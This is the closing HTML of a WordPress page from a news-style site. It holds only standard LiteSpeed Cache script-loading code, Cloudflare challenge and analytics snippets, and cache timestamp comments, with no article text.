data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/c9aacb4bdf25e9c6d6db25a806b64b1c.js?ver=6b30c"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0a81b14d9878a5',t:'MTc2ODg2OTQ4MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 00:38:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 00:38:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->